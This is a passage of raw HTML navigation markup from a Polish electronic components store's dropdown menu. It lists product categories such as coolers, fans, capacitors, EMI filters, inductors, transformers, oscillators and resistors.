nav-anchor"><span>Accessories</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="1769990401799239089" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/thermal-management/accessories/thermal-management-accessories" target="_self"   class=" nav-anchor"><span>Thermal Management Accessories</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401511407883" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/thermal-management/coolers" target="_self"   class=" nav-anchor"><span>Coolers</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-5 mega-col-level-4 col-xs-12"><div id="17699904011375669034" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/thermal-management/coolers/chillers" target="_self"   class=" nav-anchor"><span>Chillers</span></a></div><div id="1769990401189089015" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/thermal-management/coolers/fan-coolers" target="_self"   class=" nav-anchor"><span>Fan Coolers</span></a></div><div id="17699904011154858664" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/thermal-management/coolers/fanless-coolers" target="_self"   class=" nav-anchor"><span>Fanless Coolers</span></a></div><div id="17699904011509649390" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/thermal-management/coolers/heat-sinks" target="_self"   class=" nav-anchor"><span>Heat Sinks</span></a></div><div id="1769990401834726122" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/thermal-management/coolers/thermoelectric-coolers" target="_self"   class=" nav-anchor"><span>Thermoelectric Coolers</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011959576201" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/thermal-management/fans" target="_self"   class=" nav-anchor"><span>Fans</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="17699904011682721888" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/thermal-management/fans/blowers-and-fans" target="_self"   class=" nav-anchor"><span>Blowers and Fans</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="vesitem-8144917699904002113059910" class=" nav-item level1 nav-1-4 submenu-alignleft subhover  dropdown-submenu  category-item"   data-hovercaret="fa-angle-left" data-caret="fa-angle-right"><a href="https://www.cbtg.pl/elementy-polaczeniowe" target="_self"   class=" nav-anchor"><span>Elementy pasywne</span><i class="ves-caret fa fa-angle-right"></i><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="400px" style="width:400px; display: none;background-color:#f7f7f7;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 content-type-parentcat"><div class="item-content1"><div class="mega-col mega-col-5 mega-col-level-2 col-xs-12"><div id="1769990401711775187" class=" nav-item level2 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/elementy-pasywne/capacitors" target="_self"   class=" nav-anchor"><span>Capacitors</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level3 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-5 mega-col-level-3 col-xs-12"><div id="17699904011340274043" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/elementy-pasywne/capacitors/accessories" target="_self"   class=" nav-anchor"><span>Accessories</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="1769990401141529824" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/capacitors/accessories/capacitor-accessories" target="_self"   class=" nav-anchor"><span>Capacitor Accessories</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011427908083" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/elementy-pasywne/capacitors/capacitor-networks-and-arrays" target="_self"   class=" nav-anchor"><span>Capacitor Networks and Arrays</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-2 mega-col-level-4 col-xs-12"><div id="1769990401824451598" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/capacitors/capacitor-networks-and-arrays/capacitor-array" target="_self"   class=" nav-anchor"><span>Capacitor Array</span></a></div><div id="17699904011991821595" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/capacitors/capacitor-networks-and-arrays/capacitor-rc-network" target="_self"   class=" nav-anchor"><span>Capacitor RC Network</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011847335753" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/elementy-pasywne/capacitors/fixed-capacitors" target="_self"   class=" nav-anchor"><span>Fixed Capacitors</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-14 mega-col-level-4 col-xs-12"><div id="1769990401904201263" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/capacitors/fixed-capacitors/capacitor-aluminum" target="_self"   class=" nav-anchor"><span>Capacitor Aluminum</span></a></div><div id="17699904011302025985" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/capacitors/fixed-capacitors/capacitor-aluminum-polymer" target="_self"   class=" nav-anchor"><span>Capacitor Aluminum Polymer</span></a></div><div id="17699904011602130123" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/capacitors/fixed-capacitors/capacitor-ceramic-multilayer" target="_self"   class=" nav-anchor"><span>Capacitor Ceramic Multilayer</span></a></div><div id="176999040149304157" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/capacitors/fixed-capacitors/capacitor-ceramic-singlelayer" target="_self"   class=" nav-anchor"><span>Capacitor Ceramic Singlelayer</span></a></div><div id="1769990401272857739" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/capacitors/fixed-capacitors/capacitor-electric-double-layer-supercaps" target="_self"   class=" nav-anchor"><span>Capacitor Electric Double Layer- Supercaps</span></a></div><div id="1769990401865388955" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/capacitors/fixed-capacitors/capacitor-feed-through" target="_self"   class=" nav-anchor"><span>Capacitor Feed Through</span></a></div><div id="17699904011895325557" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/capacitors/fixed-capacitors/capacitor-film" target="_self"   class=" nav-anchor"><span>Capacitor Film</span></a></div><div id="1769990401635406419" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/capacitors/fixed-capacitors/capacitor-mica" target="_self"   class=" nav-anchor"><span>Capacitor Mica</span></a></div><div id="1769990401592757687" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/capacitors/fixed-capacitors/capacitor-niobium" target="_self"   class=" nav-anchor"><span>Capacitor Niobium</span></a></div><div id="1769990401418214725" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/capacitors/fixed-capacitors/capacitor-other" target="_self"   class=" nav-anchor"><span>Capacitor Other</span></a></div><div id="17699904011948391866" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/capacitors/fixed-capacitors/capacitor-silicon" target="_self"   class=" nav-anchor"><span>Capacitor Silicon</span></a></div><div id="1769990401298873217" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/capacitors/fixed-capacitors/capacitor-tantalum-polymer" target="_self"   class=" nav-anchor"><span>Capacitor Tantalum Polymer</span></a></div><div id="1769990401443322778" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/capacitors/fixed-capacitors/capacitor-tantalum-solid" target="_self"   class=" nav-anchor"><span>Capacitor Tantalum Solid</span></a></div><div id="1769990401217281325" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/capacitors/fixed-capacitors/capacitor-tantalum-wet" target="_self"   class=" nav-anchor"><span>Capacitor Tantalum Wet</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011322026953" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/elementy-pasywne/capacitors/kits" target="_self"   class=" nav-anchor"><span>Kits</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="17699904012109354240" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/capacitors/kits/capacitor-kits" target="_self"   class=" nav-anchor"><span>Capacitor Kits</span></a></div></div></div></div></div></div></div></div></div><div id="176999040132488096" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/elementy-pasywne/capacitors/variable-capacitors" target="_self"   class=" nav-anchor"><span>Variable Capacitors</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="17699904012058177938" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/capacitors/variable-capacitors/capacitor-trimmer" target="_self"   class=" nav-anchor"><span>Capacitor Trimmer</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="1769990401293389630" class=" nav-item level2 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/elementy-pasywne/emi-rfi-suppression" target="_self"   class=" nav-anchor"><span>EMI/RFI Suppression</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level3 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-2 mega-col-level-3 col-xs-12"><div id="1769990401101553905" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/elementy-pasywne/emi-rfi-suppression/emi-rfi-electronics" target="_self"   class=" nav-anchor"><span>EMI/RFI Electronics</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-6 mega-col-level-4 col-xs-12"><div id="1769990401943868118" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/emi-rfi-suppression/emi-rfi-electronics/emi-rfi-electronics" target="_self"   class=" nav-anchor"><span>EMI/RFI Electronics ></span></a></div><div id="1769990401186256195" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/emi-rfi-suppression/emi-rfi-electronics/board-mount-emi-enclosures" target="_self"   class=" nav-anchor"><span>Board Mount EMI Enclosures</span></a></div><div id="17699904011361474577" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/emi-rfi-suppression/emi-rfi-electronics/common-mode-chokes" target="_self"   class=" nav-anchor"><span>Common Mode Chokes</span></a></div><div id="1769990401429506284" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/emi-rfi-suppression/emi-rfi-electronics/emi-absorbers" target="_self"   class=" nav-anchor"><span>EMI Absorbers</span></a></div><div id="1769990401436534099" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/emi-rfi-suppression/emi-rfi-electronics/emi-filters" target="_self"   class=" nav-anchor"><span>EMI Filters</span></a></div><div id="17699904011266117015" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/emi-rfi-suppression/emi-rfi-electronics/emi-gaskets" target="_self"   class=" nav-anchor"><span>EMI Gaskets</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011140203703" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/elementy-pasywne/emi-rfi-suppression/ferrites" target="_self"   class=" nav-anchor"><span>Ferrites</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-3 mega-col-level-4 col-xs-12"><div id="1769990401220199474" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/emi-rfi-suppression/ferrites/ferrite-accessories" target="_self"   class=" nav-anchor"><span>Ferrite Accessories</span></a></div><div id="1769990401318622664" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/emi-rfi-suppression/ferrites/ferrite-beads" target="_self"   class=" nav-anchor"><span>Ferrite Beads</span></a></div><div id="17699904011024157113" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/emi-rfi-suppression/ferrites/ferrite-cores" target="_self"   class=" nav-anchor"><span>Ferrite Cores</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="1769990401714889493" class=" nav-item level2 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/elementy-pasywne/magnetics" target="_self"   class=" nav-anchor"><span>Magnetics</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level3 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-4 mega-col-level-3 col-xs-12"><div id="17699904011467715019" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/elementy-pasywne/magnetics/accessories" target="_self"   class=" nav-anchor"><span>Accessories</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="1769990401178366784" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/magnetics/accessories/magnets" target="_self"   class=" nav-anchor"><span>Magnets</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401567132369" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/elementy-pasywne/magnetics/filters" target="_self"   class=" nav-anchor"><span>Filters</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-9 mega-col-level-4 col-xs-12"><div id="1769990401153366386" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/magnetics/filters/baw-filters" target="_self"   class=" nav-anchor"><span>BAW Filters</span></a></div><div id="1769990401969043162" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/magnetics/filters/capacitor-feed-through" target="_self"   class=" nav-anchor"><span>Capacitor Feed Through</span></a></div><div id="1769990401693248212" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/magnetics/filters/ceramic-filters" target="_self"   class=" nav-anchor"><span>Ceramic Filters</span></a></div><div id="1769990401756513958" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/magnetics/filters/crystal-filters" target="_self"   class=" nav-anchor"><span>Crystal Filters</span></a></div><div id="1769990401190232830" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/magnetics/filters/filters-other" target="_self"   class=" nav-anchor"><span>Filters Other</span></a></div><div id="1769990401127095750" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/magnetics/filters/power-line-filters" target="_self"   class=" nav-anchor"><span>Power Line Filters</span></a></div><div id="17699904011184328837" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/magnetics/filters/rf-filters" target="_self"   class=" nav-anchor"><span>RF Filters</span></a></div><div id="17699904011760971754" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/magnetics/filters/saw-filters" target="_self"   class=" nav-anchor"><span>SAW Filters</span></a></div><div id="17699904011879270464" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/magnetics/filters/sinusoidal-output-filters" target="_self"   class=" nav-anchor"><span>Sinusoidal Output Filters</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011522156622" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/elementy-pasywne/magnetics/inductors" target="_self"   class=" nav-anchor"><span>Inductors</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-3 mega-col-level-4 col-xs-12"><div id="17699904011044606029" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/magnetics/inductors/inductor-kits" target="_self"   class=" nav-anchor"><span>Inductor Kits</span></a></div><div id="17699904011614906042" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/magnetics/inductors/inductor-leaded" target="_self"   class=" nav-anchor"><span>Inductor Leaded</span></a></div><div id="1769990401173132075" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/magnetics/inductors/inductor-surface-mount" target="_self"   class=" nav-anchor"><span>Inductor Surface Mount</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401137674092" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/elementy-pasywne/magnetics/transformers" target="_self"   class=" nav-anchor"><span>Transformers</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-8 mega-col-level-4 col-xs-12"><div id="17699904011362069683" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/magnetics/transformers/audio-transformers" target="_self"   class=" nav-anchor"><span>Audio Transformers</span></a></div><div id="1769990401769716086" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/magnetics/transformers/current-transformers" target="_self"   class=" nav-anchor"><span>Current Transformers</span></a></div><div id="1769990401635445967" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/magnetics/transformers/power-transformers" target="_self"   class=" nav-anchor"><span>Power Transformers</span></a></div><div id="176999040161422711" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/magnetics/transformers/pulse-transformers" target="_self"   class=" nav-anchor"><span>Pulse Transformers</span></a></div><div id="1769990401260251457" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/magnetics/transformers/rf-transformers" target="_self"   class=" nav-anchor"><span>RF Transformers</span></a></div><div id="1769990401802818582" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/magnetics/transformers/switching-transformers" target="_self"   class=" nav-anchor"><span>Switching Transformers</span></a></div><div id="17699904011481863116" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/magnetics/transformers/telecom-transformers" target="_self"   class=" nav-anchor"><span>Telecom Transformers</span></a></div><div id="17699904012035902991" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/magnetics/transformers/transformers-other" target="_self"   class=" nav-anchor"><span>Transformers Other</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="17699904012094067721" class=" nav-item level2 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/elementy-pasywne/oscillators-and-crystals" target="_self"   class=" nav-anchor"><span>Oscillators and Crystals</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level3 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-2 mega-col-level-3 col-xs-12"><div id="1769990401933482508" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/elementy-pasywne/oscillators-and-crystals/crystals-and-resonators" target="_self"   class=" nav-anchor"><span>Crystals and Resonators</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-2 mega-col-level-4 col-xs-12"><div id="17699904011747487826" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/oscillators-and-crystals/crystals-and-resonators/crystals" target="_self"   class=" nav-anchor"><span>Crystals</span></a></div><div id="1769990401336352797" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/oscillators-and-crystals/crystals-and-resonators/resonators" target="_self"   class=" nav-anchor"><span>Resonators</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011089634052" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/elementy-pasywne/oscillators-and-crystals/oscillators" target="_self"   class=" nav-anchor"><span>Oscillators</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-6 mega-col-level-4 col-xs-12"><div id="17699904011355377357" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/oscillators-and-crystals/oscillators/controlled-oscillators" target="_self"   class=" nav-anchor"><span>Controlled Oscillators</span></a></div><div id="17699904011549710037" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/oscillators-and-crystals/oscillators/mems-oscillators" target="_self"   class=" nav-anchor"><span>MEMS Oscillators</span></a></div><div id="1769990401918009990" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/oscillators-and-crystals/oscillators/oscillators-misc" target="_self"   class=" nav-anchor"><span>Oscillators Misc</span></a></div><div id="17699904011593568563" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/oscillators-and-crystals/oscillators/smd-crystal-oscillators" target="_self"   class=" nav-anchor"><span>SMD Crystal Oscillators</span></a></div><div id="17699904011977490547" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/oscillators-and-crystals/oscillators/silicon-oscillators" target="_self"   class=" nav-anchor"><span>Silicon Oscillators</span></a></div><div id="17699904011267612796" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/oscillators-and-crystals/oscillators/th-crystal-oscillators" target="_self"   class=" nav-anchor"><span>TH Crystal Oscillators</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="1769990401436132620" class=" nav-item level2 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/elementy-pasywne/resistors" target="_self"   class=" nav-anchor"><span>Resistors</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level3 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-4 mega-col-level-3 col-xs-12"><div id="17699904011348425596" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/elementy-pasywne/resistors/accessories" target="_self"   class=" nav-anchor"><span>Accessories</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="17699904011190946821" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/resistors/accessories/resistor-accessories" target="_self"   class=" nav-anchor"><span>Resistor Accessories</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011746184705" class=" nav-item level3 